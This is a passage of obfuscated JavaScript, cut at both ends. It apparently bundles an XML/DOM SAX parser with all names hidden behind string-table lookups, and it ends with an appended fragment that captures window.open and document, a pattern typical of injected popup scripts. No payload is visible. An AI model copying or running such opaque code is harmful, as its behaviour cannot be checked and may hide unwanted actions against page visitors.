_0x5a1759=_0x2e9a27,_0x1b66c6=null,_0x5ca1e0=_0x1a331e(0xe53)===_0x2e9a27&&'';_0xdf9e6e[_0x1a331e(0x3ae)]=_0x5a1759,!0x1!==_0x5ca1e0&&(null==_0x359f45&&(_0x359f45={},_0x2501b0(_0x43242c,_0x43242c={})),_0x43242c[_0x5ca1e0]=_0x359f45[_0x5ca1e0]=_0x332c8e,_0xdf9e6e[_0x1a331e(0xdf4)]=_0x176e76[_0x1a331e(0x10fa)],_0x2e7462[_0x1a331e(0xd0b)+_0x1a331e(0x14a9)](_0x5ca1e0,_0x332c8e));}for(_0x2716a3=_0x54160e[_0x1a331e(0xac7)];_0x2716a3--;)(_0x1b66c6=(_0xdf9e6e=_0x54160e[_0x2716a3])[_0x1a331e(0xfd8)])&&(_0x1a331e(0x1611)===_0x1b66c6&&(_0xdf9e6e[_0x1a331e(0xdf4)]=_0x176e76[_0x1a331e(0x89e)]),_0x1a331e(0xe53)!==_0x1b66c6&&(_0xdf9e6e[_0x1a331e(0xdf4)]=_0x43242c[_0x1b66c6||'']));var _0x18974f;(_0x18974f=_0x599b91[_0x1a331e(0x19d)](':'))>0x0?(_0x1b66c6=_0x54160e[_0x1a331e(0xfd8)]=_0x599b91[_0x1a331e(0xa44)](0x0,_0x18974f),_0x5a1759=_0x54160e[_0x1a331e(0x3ae)]=_0x599b91[_0x1a331e(0xa44)](_0x18974f+0x1)):(_0x1b66c6=null,_0x5a1759=_0x54160e[_0x1a331e(0x3ae)]=_0x599b91);var _0x2fb4c6=_0x54160e[_0x1a331e(0xdf4)]=_0x43242c[_0x1b66c6||''];if(_0x2e7462[_0x1a331e(0x402)+'nt'](_0x2fb4c6,_0x5a1759,_0x599b91,_0x54160e),!_0x54160e[_0x1a331e(0x64b)])return _0x54160e[_0x1a331e(0x7cc)+'ap']=_0x43242c,_0x54160e[_0x1a331e(0x1077)]=_0x359f45,!0x0;if(_0x2e7462[_0x1a331e(0x340)](_0x2fb4c6,_0x5a1759,_0x599b91),_0x359f45){for(_0x1b66c6 in _0x359f45)Object[_0x1a331e(0xff)][_0x1a331e(0x132c)+_0x1a331e(0xc92)][_0x1a331e(0xa31)](_0x359f45,_0x1b66c6)&&_0x2e7462[_0x1a331e(0xc4a)+_0x1a331e(0xa32)](_0x1b66c6);}}function _0xa7917a(_0xcd343,_0x53c405,_0x1061a2,_0x582eb5,_0x860603){const _0x45c6ec=_0x5d97c8;if(/^(?:script|textarea)$/i[_0x45c6ec(0xe6c)](_0x1061a2)){var _0x17077c=_0xcd343[_0x45c6ec(0x19d)]('</'+_0x1061a2+'>',_0x53c405),_0x12669c=_0xcd343[_0x45c6ec(0xebf)](_0x53c405+0x1,_0x17077c);if(/[&<]/[_0x45c6ec(0xe6c)](_0x12669c))return/^script$/i[_0x45c6ec(0xe6c)](_0x1061a2)?(_0x860603[_0x45c6ec(0xe37)](_0x12669c,0x0,_0x12669c[_0x45c6ec(0xac7)]),_0x17077c):(_0x12669c=_0x12669c[_0x45c6ec(0x28c)](/&#?\w+;/g,_0x582eb5),_0x860603[_0x45c6ec(0xe37)](_0x12669c,0x0,_0x12669c[_0x45c6ec(0xac7)]),_0x17077c);}return _0x53c405+0x1;}function _0x2d19f8(_0x475abe,_0x12d5d4,_0x4d3095,_0x44bd53){const _0x331438=_0x5d97c8;var _0x42c90d=_0x44bd53[_0x4d3095];return null==_0x42c90d&&((_0x42c90d=_0x475abe[_0x331438(0x245)+'f']('</'+_0x4d3095+'>'))<_0x12d5d4&&(_0x42c90d=_0x475abe[_0x331438(0x245)+'f']('</'+_0x4d3095)),_0x44bd53[_0x4d3095]=_0x42c90d),_0x42c90d<_0x12d5d4;}function _0x2501b0(_0x3e625a,_0x19146){const _0x11de3d=_0x5d97c8;for(var _0x3129fd in _0x3e625a)Object[_0x11de3d(0xff)][_0x11de3d(0x132c)+_0x11de3d(0xc92)][_0x11de3d(0xa31)](_0x3e625a,_0x3129fd)&&(_0x19146[_0x3129fd]=_0x3e625a[_0x3129fd]);}function _0x316b8c(_0x219dad,_0x17b63e,_0x3e1d8f,_0x1a08cf){const _0x3f9105=_0x5d97c8;if('-'===_0x219dad[_0x3f9105(0xcbd)](_0x17b63e+0x2))return'-'===_0x219dad[_0x3f9105(0xcbd)](_0x17b63e+0x3)?(_0x35403d=_0x219dad[_0x3f9105(0x19d)](_0x3f9105(0x667),_0x17b63e+0x4))>_0x17b63e?(_0x3e1d8f[_0x3f9105(0x90f)](_0x219dad,_0x17b63e+0x4,_0x35403d-_0x17b63e-0x4),_0x35403d+0x3):(_0x1a08cf[_0x3f9105(0x819)](_0x3f9105(0xbb6)+_0x3f9105(0x55b)),-0x1):-0x1;if(_0x3f9105(0x1238)==_0x219dad[_0x3f9105(0x98b)](_0x17b63e+0x3,0x6)){var _0x35403d=_0x219dad[_0x3f9105(0x19d)](_0x3f9105(0x10e9),_0x17b63e+0x9);return _0x3e1d8f[_0x3f9105(0x84b)](),_0x3e1d8f[_0x3f9105(0xe37)](_0x219dad,_0x17b63e+0x9,_0x35403d-_0x17b63e-0x9),_0x3e1d8f[_0x3f9105(0xbd8)](),_0x35403d+0x3;}var _0x23674c=function(_0x464f50,_0xbce033){const _0x57db9d=_0x3f9105;var _0x2a3c53,_0x39355c=[],_0x153a54=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x153a54[_0x57db9d(0x9f4)]=_0xbce033,_0x153a54[_0x57db9d(0x666)](_0x464f50);_0x2a3c53=_0x153a54[_0x57db9d(0x666)](_0x464f50);)if(_0x39355c[_0x57db9d(0x166f)](_0x2a3c53),_0x2a3c53[0x1])return _0x39355c;}(_0x219dad,_0x17b63e),_0x5e61c3=_0x23674c[_0x3f9105(0xac7)];if(_0x5e61c3>0x1&&/!doctype/i[_0x3f9105(0xe6c)](_0x23674c[0x0][0x0])){var _0x4aa475=_0x23674c[0x1][0x0],_0x5e37eb=!0x1,_0x2f60bb=!0x1;_0x5e61c3>0x3&&(/^public$/i[_0x3f9105(0xe6c)](_0x23674c[0x2][0x0])?(_0x5e37eb=_0x23674c[0x3][0x0],_0x2f60bb=_0x5e61c3>0x4&&_0x23674c[0x4][0x0]):/^system$/i[_0x3f9105(0xe6c)](_0x23674c[0x2][0x0])&&(_0x2f60bb=_0x23674c[0x3][0x0]));var _0x2956bb=_0x23674c[_0x5e61c3-0x1];return _0x3e1d8f[_0x3f9105(0x5be)](_0x4aa475,_0x5e37eb,_0x2f60bb),_0x3e1d8f[_0x3f9105(0x843)](),_0x2956bb[_0x3f9105(0x1f7)]+_0x2956bb[0x0][_0x3f9105(0xac7)];}return-0x1;}function _0x2d95aa(_0x9f939b,_0x4c2224,_0x15e05){const _0x345aa4=_0x5d97c8;var _0x57d58d=_0x9f939b[_0x345aa4(0x19d)]('?>',_0x4c2224);if(_0x57d58d){var _0x774e12=_0x9f939b[_0x345aa4(0xebf)](_0x4c2224,_0x57d58d)[_0x345aa4(0x75f)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x774e12?(_0x774e12[0x0][_0x345aa4(0xac7)],_0x15e05[_0x345aa4(0x136c)+_0x345aa4(0x2a1)+'n'](_0x774e12[0x1],_0x774e12[0x2]),_0x57d58d+0x2):-0x1;}return-0x1;}function _0x31cacd(){const _0x23a52e=_0x5d97c8;this[_0x23a52e(0x6ac)+_0x23a52e(0x364)]={};}return _0xfe2a1f[_0x5d97c8(0xff)]=new Error(),_0xfe2a1f[_0x5d97c8(0xff)][_0x5d97c8(0x6a8)]=_0xfe2a1f[_0x5d97c8(0x6a8)],_0xcebd03[_0x5d97c8(0xff)]={'parse':function(_0x34b127,_0x39787c,_0x598cd0){const _0x54a640=_0x5d97c8;var _0x45e7f0=this[_0x54a640(0xba5)];_0x45e7f0[_0x54a640(0x155)+_0x54a640(0x108d)](),_0x2501b0(_0x39787c,_0x39787c={}),function(_0x5591b6,_0x238347,_0x1078e4,_0xf432b2,_0x244c49){const _0x580460=_0x54a640;function _0x1c5721(_0x2d694d){const _0x1fc595=_0x3127;var _0x524369=_0x2d694d[_0x1fc595(0xa44)](0x1,-0x1);return Object[_0x1fc595(0x132c)+_0x1fc595(0xc92)][_0x1fc595(0xa31)](_0x1078e4,_0x524369)?_0x1078e4[_0x524369]:'#'===_0x524369[_0x1fc595(0xcbd)](0x0)?function(_0x337b42){const _0x855f7f=_0x1fc595;if(_0x337b42>0xffff){var _0x5c2f7d=0xd800+((_0x337b42-=0x10000)>>0xa),_0x198538=0xdc00+(0x3ff&_0x337b42);return String[_0x855f7f(0x4da)+'de'](_0x5c2f7d,_0x198538);}return String[_0x855f7f(0x4da)+'de'](_0x337b42);}(parseInt(_0x524369[_0x1fc595(0x98b)](0x1)[_0x1fc595(0x28c)]('x','0x'))):(_0x244c49[_0x1fc595(0x819)](_0x1fc595(0xa01)+_0x1fc595(0x7ea)+_0x2d694d),_0x2d694d);}function _0x582173(_0x436ef3){const _0x302f02=_0x3127;if(_0x436ef3>_0x1f614c){var _0x11cf3e=_0x5591b6[_0x302f02(0xebf)](_0x1f614c,_0x436ef3)[_0x302f02(0x28c)](/&#?\w+;/g,_0x1c5721);_0x3b9371&&_0x44ac60(_0x1f614c),_0xf432b2[_0x302f02(0xe37)](_0x11cf3e,0x0,_0x436ef3-_0x1f614c),_0x1f614c=_0x436ef3;}}function _0x44ac60(_0x339a4e,_0x34cb37){const _0xb7ce93=_0x3127;for(;_0x339a4e>=_0x4a779c&&(_0x34cb37=_0x269744[_0xb7ce93(0x666)](_0x5591b6));)_0x18ee9b=_0x34cb37[_0xb7ce93(0x1f7)],_0x4a779c=_0x18ee9b+_0x34cb37[0x0][_0xb7ce93(0xac7)],_0x3b9371[_0xb7ce93(0x9b3)]++;_0x3b9371[_0xb7ce93(0x10f4)+'er']=_0x339a4e-_0x18ee9b+0x1;}const _0x54ad74={};_0x54ad74[_0x580460(0x7cc)+'ap']=_0x238347;for(var _0x18ee9b=0x0,_0x4a779c=0x0,_0x269744=/.*(?:\r\n?|\n)|.*$/g,_0x3b9371=_0xf432b2[_0x580460(0x372)],_0x4e4472=[_0x54ad74],_0x356c08={},_0x1f614c=0x0;;){try{var _0x2e328e=_0x5591b6[_0x580460(0x19d)]('<',_0x1f614c);if(_0x2e328e<0x0){if(!_0x5591b6[_0x580460(0x98b)](_0x1f614c)[_0x580460(0x75f)](/^\s*$/)){var _0x3a1023=_0xf432b2[_0x580460(0x7ac)],_0x9861b7=_0x3a1023[_0x580460(0xfaf)+_0x580460(0x1162)](_0x5591b6[_0x580460(0x98b)](_0x1f614c));_0x3a1023[_0x580460(0x15f1)+'d'](_0x9861b7),_0xf432b2[_0x580460(0xf9b)+_0x580460(0x351)]=_0x9861b7;}return;}switch(_0x2e328e>_0x1f614c&&_0x582173(_0x2e328e),_0x5591b6[_0x580460(0xcbd)](_0x2e328e+0x1)){case'/':var _0x19cc23=_0x5591b6[_0x580460(0x19d)]('>',_0x2e328e+0x3),_0x3e49b5=_0x5591b6[_0x580460(0xebf)](_0x2e328e+0x2,_0x19cc23)[_0x580460(0x28c)](/[ \t\n\r]+$/g,''),_0x5cf89e=_0x4e4472[_0x580460(0x121e)]();_0x19cc23<0x0?(_0x3e49b5=_0x5591b6[_0x580460(0xebf)](_0x2e328e+0x2)[_0x580460(0x28c)](/[\s<].*/,''),_0x244c49[_0x580460(0x819)](_0x580460(0x941)+_0x580460(0xa74)+_0x3e49b5+(_0x580460(0x12a2)+_0x580460(0xfee))+_0x5cf89e[_0x580460(0x14c3)]),_0x19cc23=_0x2e328e+0x1+_0x3e49b5[_0x580460(0xac7)]):_0x3e49b5[_0x580460(0x75f)](/\s</)&&(_0x3e49b5=_0x3e49b5[_0x580460(0x28c)](/[\s<].*/,''),_0x244c49[_0x580460(0x819)](_0x580460(0x941)+_0x580460(0xa74)+_0x3e49b5+(_0x580460(0x682)+_0x580460(0x1064))),_0x19cc23=_0x2e328e+0x1+_0x3e49b5[_0x580460(0xac7)]);var _0x3a4f5d=_0x5cf89e[_0x580460(0x1077)],_0x304a37=_0x5cf89e[_0x580460(0x14c3)]==_0x3e49b5;if(_0x304a37||_0x5cf89e[_0x580460(0x14c3)]&&_0x5cf89e[_0x580460(0x14c3)][_0x580460(0xc53)+'e']()==_0x3e49b5[_0x580460(0xc53)+'e']()){if(_0xf432b2[_0x580460(0x340)](_0x5cf89e[_0x580460(0xdf4)],_0x5cf89e[_0x580460(0x3ae)],_0x3e49b5),_0x3a4f5d){for(var _0x4860df in _0x3a4f5d)Object[_0x580460(0xff)][_0x580460(0x132c)+_0x580460(0xc92)][_0x580460(0xa31)](_0x3a4f5d,_0x4860df)&&_0xf432b2[_0x580460(0xc4a)+_0x580460(0xa32)](_0x4860df);}_0x304a37||_0x244c49[_0x580460(0x855)](_0x580460(0x941)+_0x580460(0xa74)+_0x3e49b5+(_0x580460(0xbdd)+_0x580460(0xf2)+_0x580460(0x1026)+_0x580460(0x271))+_0x5cf89e[_0x580460(0x14c3)]);}else _0x4e4472[_0x580460(0x166f)](_0x5cf89e);_0x19cc23++;break;case'?':_0x3b9371&&_0x44ac60(_0x2e328e),_0x19cc23=_0x2d95aa(_0x5591b6,_0x2e328e,_0xf432b2);break;case'!':_0x3b9371&&_0x44ac60(_0x2e328e),_0x19cc23=_0x316b8c(_0x5591b6,_0x2e328e,_0xf432b2,_0x244c49);break;default:_0x3b9371&&_0x44ac60(_0x2e328e);var _0x2245b2=new _0x31cacd(),_0x122e08=_0x4e4472[_0x4e4472[_0x580460(0xac7)]-0x1][_0x580460(0x7cc)+'ap'],_0x22a061=(_0x19cc23=_0x57d450(_0x5591b6,_0x2e328e,_0x2245b2,_0x122e08,_0x1c5721,_0x244c49),_0x2245b2[_0x580460(0xac7)]);if(!_0x2245b2[_0x580460(0x64b)]&&_0x2d19f8(_0x5591b6,_0x19cc23,_0x2245b2[_0x580460(0x14c3)],_0x356c08)&&(_0x2245b2[_0x580460(0x64b)]=!0x0,_0x1078e4[_0x580460(0x736)]||_0x244c49[_0x580460(0xd62)](_0x580460(0xb36)+_0x580460(0xe68)+'te')),_0x3b9371&&_0x22a061){for(var _0x8c93c2=_0x17aa1d(_0x3b9371,{}),_0x46030e=0x0;_0x46030e<_0x22a061;_0x46030e++){var _0x31fbfb=_0x2245b2[_0x46030e];_0x44ac60(_0x31fbfb[_0x580460(0x239)]),_0x31fbfb[_0x580460(0x372)]=_0x17aa1d(_0x3b9371,{});}_0xf432b2[_0x580460(0x372)]=_0x8c93c2,_0x5365e1(_0x2245b2,_0xf432b2,_0x122e08)&&_0x4e4472[_0x580460(0x166f)](_0x2245b2),_0xf432b2[_0x580460(0x372)]=_0x3b9371;}else _0x5365e1(_0x2245b2,_0xf432b2,_0x122e08)&&_0x4e4472[_0x580460(0x166f)](_0x2245b2);_0x176e76[_0x580460(0x1119)](_0x2245b2[_0x580460(0xdf4)])&&!_0x2245b2[_0x580460(0x64b)]?_0x19cc23=_0xa7917a(_0x5591b6,_0x19cc23,_0x2245b2[_0x580460(0x14c3)],_0x1c5721,_0xf432b2):_0x19cc23++;}}catch(_0x51b2b9){if(_0x51b2b9 instanceof _0xfe2a1f)throw _0x51b2b9;_0x244c49[_0x580460(0x819)](_0x580460(0x8cd)+_0x580460(0xc16)+'\x20'+_0x51b2b9),_0x19cc23=-0x1;}_0x19cc23>_0x1f614c?_0x1f614c=_0x19cc23:_0x582173(Math[_0x580460(0x79c)](_0x2e328e,_0x1f614c)+0x1);}}(_0x34b127,_0x39787c,_0x598cd0,_0x45e7f0,this[_0x54a640(0x1573)+'er']),_0x45e7f0[_0x54a640(0x502)+'t']();}},_0x31cacd[_0x5d97c8(0xff)]={'setTagName':function(_0x43b7d0){const _0x55aa43=_0x5d97c8;if(!_0x459d3e[_0x55aa43(0xe6c)](_0x43b7d0))throw new Error(_0x55aa43(0x367)+_0x55aa43(0xb18)+_0x43b7d0);this[_0x55aa43(0x14c3)]=_0x43b7d0;},'addValue':function(_0x320f16,_0xbc7965,_0x585d04){const _0x59d3ba=_0x5d97c8;if(!_0x459d3e[_0x59d3ba(0xe6c)](_0x320f16))throw new Error(_0x59d3ba(0xc1c)+_0x59d3ba(0x1ad)+_0x320f16);this[_0x59d3ba(0x6ac)+_0x59d3ba(0x364)][_0x320f16]=this[_0x59d3ba(0xac7)],this[this[_0x59d3ba(0xac7)]++]={'qName':_0x320f16,'value':_0xbc7965,'offset':_0x585d04};},'length':0x0,'getLocalName':function(_0x49a30b){const _0x56cca5=_0x5d97c8;return this[_0x49a30b][_0x56cca5(0x3ae)];},'getLocator':function(_0x421663){const _0x4a8bc4=_0x5d97c8;return this[_0x421663][_0x4a8bc4(0x372)];},'getQName':function(_0x57191f){const _0x1f781d=_0x5d97c8;return this[_0x57191f][_0x1f781d(0x3e5)];},'getURI':function(_0x4d2a72){const _0x2382f1=_0x5d97c8;return this[_0x4d2a72][_0x2382f1(0xdf4)];},'getValue':function(_0xe71916){const _0x19e81f=_0x5d97c8;return this[_0xe71916][_0x19e81f(0x1622)];}},_0xe95128[_0x5d97c8(0x14cf)]=_0xcebd03,_0xe95128[_0x5d97c8(0x11f9)]=_0xfe2a1f,_0xe95128;}const _0x22e97c={};_0x22e97c[_0x3ac101(0xb81)]=null;var _0x2a7b37=(function(){const _0x1dc2c1=_0x3ac101;if(_0x23701b)return _0x4d404f;_0x23701b=0x1;var _0x3c36a2=_0x232cf4();return _0x4d404f[_0x1dc2c1(0x125e)+_0x1dc2c1(0x627)]=_0x3c36a2[_0x1dc2c1(0x125e)+_0x1dc2c1(0x627)],_0x4d404f[_0x1dc2c1(0x1247)+_0x1dc2c1(0xbc3)]=_0x3c36a2[_0x1dc2c1(0x1247)+_0x1dc2c1(0xbc3)],_0x4d404f[_0x1dc2c1(0x310)]=function(){const _0x4ddccc=_0x1dc2c1;if(_0x295000)return _0x204aae;_0x295000=0x1;var _0x19ffb8=_0x4f2697(),_0x18c393=_0x232cf4(),_0xac764e=_0x3c67a4(),_0x45276f=_0xbe0a5d(),_0x5c2c35=_0x18c393[_0x4ddccc(0x125e)+_0x4ddccc(0x627)],_0x4ab570=_0x19ffb8[_0x4ddccc(0x1ed)],_0x3529e3=_0x45276f[_0x4ddccc(0x11f9)],_0x47cde5=_0x45276f[_0x4ddccc(0x14cf)];function _0xa13a1e(_0x10db38){const _0x34f83b=_0x4ddccc;return _0x10db38[_0x34f83b(0x28c)](/\r[\n\u0085]/g,'\x0a')[_0x34f83b(0x28c)](/[\r\u0085\u2028]/g,'\x0a');}function _0x393632(_0x5bb87d){const _0x2bc3d8=_0x4ddccc,_0x181d00={};_0x181d00[_0x2bc3d8(0x372)]={},this[_0x2bc3d8(0x2eb)]=_0x5bb87d||_0x181d00;}function _0x34bef8(){const _0x599641=_0x4ddccc;this[_0x599641(0x1a2)]=!0x1;}function _0xaf8af(_0x5f3d4a,_0x4913f4){const _0x3980ae=_0x4ddccc;_0x4913f4[_0x3980ae(0x9b3)]=_0x5f3d4a[_0x3980ae(0x9b3)],_0x4913f4[_0x3980ae(0x10f4)+'er']=_0x5f3d4a[_0x3980ae(0x10f4)+'er'];}function _0x5367b2(_0x2c1a92){const _0x33423d=_0x4ddccc;if(_0x2c1a92)return'\x0a@'+(_0x2c1a92[_0x33423d(0x1d0)]||'')+_0x33423d(0x922)+_0x2c1a92[_0x33423d(0x9b3)]+_0x33423d(0x7ad)+_0x2c1a92[_0x33423d(0x10f4)+'er']+']';}function _0x1ae6e1(_0xf74c1,_0x1e4b18,_0x5e0794){const _0x54df2e=_0x4ddccc;return _0x54df2e(0x1043)==typeof _0xf74c1?_0xf74c1[_0x54df2e(0x98b)](_0x1e4b18,_0x5e0794):_0xf74c1[_0x54df2e(0xac7)]>=_0x1e4b18+_0x5e0794||_0x1e4b18?new java[(_0x54df2e(0xc17))][(_0x54df2e(0xe9b))](_0xf74c1,_0x1e4b18,_0x5e0794)+'':_0xf74c1;}function _0x10b932(_0x5cb235,_0x2d7fb3){const _0x893c6f=_0x4ddccc;_0x5cb235[_0x893c6f(0xf9b)+_0x893c6f(0x351)]?_0x5cb235[_0x893c6f(0xf9b)+_0x893c6f(0x351)][_0x893c6f(0x15f1)+'d'](_0x2d7fb3):_0x5cb235[_0x893c6f(0x7ac)][_0x893c6f(0x15f1)+'d'](_0x2d7fb3);}return _0x393632[_0x4ddccc(0xff)][_0x4ddccc(0x13c4)+_0x4ddccc(0x67e)]=function(_0x21c827,_0x7014b){const _0x4e5fae=_0x4ddccc;var _0x3123a1=this[_0x4e5fae(0x2eb)],_0x5531a0=new _0x47cde5(),_0x7c7da3=_0x3123a1[_0x4e5fae(0xba5)]||new _0x34bef8(),_0x4f34b3=_0x3123a1[_0x4e5fae(0x1573)+'er'],_0x22db24=_0x3123a1[_0x4e5fae(0x372)],_0x312ee3=_0x3123a1[_0x4e5fae(0xe53)]||{},_0x470028=/\/x?html?$/[_0x4e5fae(0xe6c)](_0x7014b),_0x33fd37=_0x470028?_0xac764e[_0x4e5fae(0x15ef)+_0x4e5fae(0x8c3)]:_0xac764e[_0x4e5fae(0x13d6)+'ES'];_0x22db24&&_0x7c7da3[_0x4e5fae(0xc5b)+_0x4e5fae(0xa8a)](_0x22db24),_0x5531a0[_0x4e5fae(0x1573)+'er']=function(_0xffd803,_0x56641f,_0x492c78){const _0x227b9b=_0x4e5fae;if(!_0xffd803){if(_0x56641f instanceof _0x34bef8)return _0x56641f;_0xffd803=_0x56641f;}var _0x30b848={},_0x148c95=_0xffd803 instanceof Function;function _0x3015a0(_0x56244a){const _0x2b7052=_0x3127;var _0x5b715c=_0xffd803[_0x56244a];!_0x5b715c&&_0x148c95&&(_0x5b715c=0x2==_0xffd803[_0x2b7052(0xac7)]?function(_0x1b2929){_0xffd803(_0x56244a,_0x1b2929);}:_0xffd803),_0x30b848[_0x56244a]=_0x5b715c&&function(_0x9ad8dc){const _0x207173=_0x2b7052;_0x5b715c(_0x207173(0x243)+_0x56244a+']\x09'+_0x9ad8dc+_0x5367b2(_0x492c78));}||function(){};}return _0x492c78=_0x492c78||{},_0x3015a0(_0x227b9b(0xd62)),_0x3015a0(_0x227b9b(0x819)),_0x3015a0(_0x227b9b(0x855)),_0x30b848;}(_0x4f34b3,_0x7c7da3,_0x22db24),_0x5531a0[_0x4e5fae(0xba5)]=_0x3123a1[_0x4e5fae(0xba5)]||_0x7c7da3,_0x470028&&(_0x312ee3['']=_0x4ab570[_0x4e5fae(0xd21)]),_0x312ee3[_0x4e5fae(0x1611)]=_0x312ee3[_0x4e5fae(0x1611)]||_0x4ab570[_0x4e5fae(0x89e)];var _0x51eba6=_0x3123a1[_0x4e5fae(0x1667)+_0x4e5fae(0xc8c)]||_0xa13a1e;return _0x21c827&&_0x4e5fae(0x1043)==typeof _0x21c827?_0x5531a0[_0x4e5fae(0xf2d)](_0x51eba6(_0x21c827),_0x312ee3,_0x33fd37):_0x5531a0[_0x4e5fae(0x1573)+'er'][_0x4e5fae(0x819)](_0x4e5fae(0xa41)+_0x4e5fae(0xa83)),_0x7c7da3[_0x4e5fae(0x7ac)];},_0x34bef8[_0x4ddccc(0xff)]={'startDocument':function(){const _0x1d5d32=_0x4ddccc;this[_0x1d5d32(0x7ac)]=new _0x5c2c35()[_0x1d5d32(0x604)+_0x1d5d32(0x351)](null,null,null),this[_0x1d5d32(0x372)]&&(this[_0x1d5d32(0x7ac)][_0x1d5d32(0xe8f)+'I']=this[_0x1d5d32(0x372)][_0x1d5d32(0x1d0)]);},'startElement':function(_0x242f47,_0x316329,_0x54b77d,_0x189540){const _0x151128=_0x4ddccc;var _0x502760=this[_0x151128(0x7ac)],_0x1568d8=_0x502760[_0x151128(0x103e)+_0x151128(0x5ab)](_0x242f47,_0x54b77d||_0x316329),_0x58f22d=_0x189540[_0x151128(0xac7)];_0x10b932(this,_0x1568d8),this[_0x151128(0xf9b)+_0x151128(0x351)]=_0x1568d8,this[_0x151128(0x372)]&&_0xaf8af(this[_0x151128(0x372)],_0x1568d8);for(var _0x4b6577=0x0;_0x4b6577<_0x58f22d;_0x4b6577++){_0x242f47=_0x189540[_0x151128(0x2c1)](_0x4b6577);var _0x43e858=_0x189540[_0x151128(0x1434)](_0x4b6577),_0x5a24e8=(_0x54b77d=_0x189540[_0x151128(0x38f)](_0x4b6577),_0x502760[_0x151128(0xa66)+_0x151128(0xae0)](_0x242f47,_0x54b77d));this[_0x151128(0x372)]&&_0xaf8af(_0x189540[_0x151128(0x524)](_0x4b6577),_0x5a24e8),_0x5a24e8[_0x151128(0x1622)]=_0x5a24e8[_0x151128(0xf70)]=_0x43e858,_0x1568d8[_0x151128(0x14d0)+_0x151128(0x771)](_0x5a24e8);}},'endElement':function(_0x3320dd,_0x2e783e,_0x4e942c){const _0x373036=_0x4ddccc;var _0x60f1d5=this[_0x373036(0xf9b)+_0x373036(0x351)];_0x60f1d5[_0x373036(0x14c3)],this[_0x373036(0xf9b)+_0x373036(0x351)]=_0x60f1d5[_0x373036(0xf0)];},'startPrefixMapping':function(_0x145cee,_0x451cd4){},'endPrefixMapping':function(_0x530dfc){},'processingInstruction':function(_0x28e3d5,_0x43b565){const _0x3b71be=_0x4ddccc;var _0x3c7447=this[_0x3b71be(0x7ac)][_0x3b71be(0x5c3)+_0x3b71be(0x5c4)+_0x3b71be(0x500)](_0x28e3d5,_0x43b565);this[_0x3b71be(0x372)]&&_0xaf8af(this[_0x3b71be(0x372)],_0x3c7447),_0x10b932(this,_0x3c7447);},'ignorableWhitespace':function(_0x5d7b52,_0x4adcb1,_0x4e6c20){},'characters':function(_0x3cba0f,_0x41d661,_0x1db2c7){const _0x22db65=_0x4ddccc;if(_0x3cba0f=_0x1ae6e1[_0x22db65(0x6a7)](this,arguments)){if(this[_0x22db65(0x1a2)])var _0x404f6b=this[_0x22db65(0x7ac)][_0x22db65(0x137b)+_0x22db65(0x12e3)](_0x3cba0f);else _0x404f6b=this[_0x22db65(0x7ac)][_0x22db65(0xfaf)+_0x22db65(0x1162)](_0x3cba0f);this[_0x22db65(0xf9b)+_0x22db65(0x351)]?this[_0x22db65(0xf9b)+_0x22db65(0x351)][_0x22db65(0x15f1)+'d'](_0x404f6b):/^\s*$/[_0x22db65(0xe6c)](_0x3cba0f)&&this[_0x22db65(0x7ac)][_0x22db65(0x15f1)+'d'](_0x404f6b),this[_0x22db65(0x372)]&&_0xaf8af(this[_0x22db65(0x372)],_0x404f6b);}},'skippedEntity':function(_0x3c8859){},'endDocument':function(){const _0x16b155=_0x4ddccc;this[_0x16b155(0x7ac)][_0x16b155(0x139a)]();},'setDocumentLocator':function(_0x429272){const _0x11dc53=_0x4ddccc;(this[_0x11dc53(0x372)]=_0x429272)&&(_0x429272[_0x11dc53(0x9b3)]=0x0);},'comment':function(_0xd6bed6,_0x2e9417,_0x311acb){const _0x406d34=_0x4ddccc;_0xd6bed6=_0x1ae6e1[_0x406d34(0x6a7)](this,arguments);var _0x5b97c0=this[_0x406d34(0x7ac)][_0x406d34(0x161d)+_0x406d34(0x108d)](_0xd6bed6);this[_0x406d34(0x372)]&&_0xaf8af(this[_0x406d34(0x372)],_0x5b97c0),_0x10b932(this,_0x5b97c0);},'startCDATA':function(){const _0x79c7b9=_0x4ddccc;this[_0x79c7b9(0x1a2)]=!0x0;},'endCDATA':function(){const _0xaa4f06=_0x4ddccc;this[_0xaa4f06(0x1a2)]=!0x1;},'startDTD':function(_0x44dc44,_0x3b0477,_0x15900f){const _0x1782b7=_0x4ddccc;var _0x6f3775=this[_0x1782b7(0x7ac)][_0x1782b7(0x54c)+_0x1782b7(0xeeb)];if(_0x6f3775&&_0x6f3775[_0x1782b7(0x604)+_0x1782b7(0x92e)]){var _0x1debec=_0x6f3775[_0x1782b7(0x604)+_0x1782b7(0x92e)](_0x44dc44,_0x3b0477,_0x15900f);this[_0x1782b7(0x372)]&&_0xaf8af(this[_0x1782b7(0x372)],_0x1debec),_0x10b932(this,_0x1debec),this[_0x1782b7(0x7ac)][_0x1782b7(0xac4)]=_0x1debec;}},'warning':function(_0x37d2ee){const _0x3e055c=_0x4ddccc;console[_0x3e055c(0x1290)](_0x3e055c(0x891)+_0x3e055c(0x1d2)+_0x37d2ee,_0x5367b2(this[_0x3e055c(0x372)]));},'error':function(_0x425add){const _0x331ae4=_0x4ddccc;console[_0x331ae4(0x819)](_0x331ae4(0x633)+_0x331ae4(0x82c)+_0x425add,_0x5367b2(this[_0x331ae4(0x372)]));},'fatalError':function(_0x1b2041){const _0x5070a4=_0x4ddccc;throw new _0x3529e3(_0x1b2041,this[_0x5070a4(0x372)]);}},(_0x4ddccc(0x13fe)+_0x4ddccc(0x1549)+_0x4ddccc(0xdfc)+_0x4ddccc(0x15ca)+_0x4ddccc(0xa49)+_0x4ddccc(0x621)+_0x4ddccc(0x1475)+_0x4ddccc(0x5c6)+_0x4ddccc(0x7bd)+_0x4ddccc(0x1366)+_0x4ddccc(0x681)+_0x4ddccc(0x603)+_0x4ddccc(0xb14)+_0x4ddccc(0x1224)+_0x4ddccc(0x121)+_0x4ddccc(0xae3))[_0x4ddccc(0x28c)](/\w+/g,function(_0x297765){const _0x369a63=_0x4ddccc;_0x34bef8[_0x369a63(0xff)][_0x297765]=function(){return null;};}),_0x204aae[_0x4ddccc(0xe08)+'er']=_0x34bef8,_0x204aae[_0x4ddccc(0x1667)+_0x4ddccc(0xc8c)]=_0xa13a1e,_0x204aae[_0x4ddccc(0x310)]=_0x393632,_0x204aae;}()[_0x1dc2c1(0x310)],_0x4d404f;}()),_0x18aba7=_0x321365(_0x22e97c,[_0x2a7b37]);}()));	const wd49822l = window.open;
	var wd49823l = document;
	(function () {
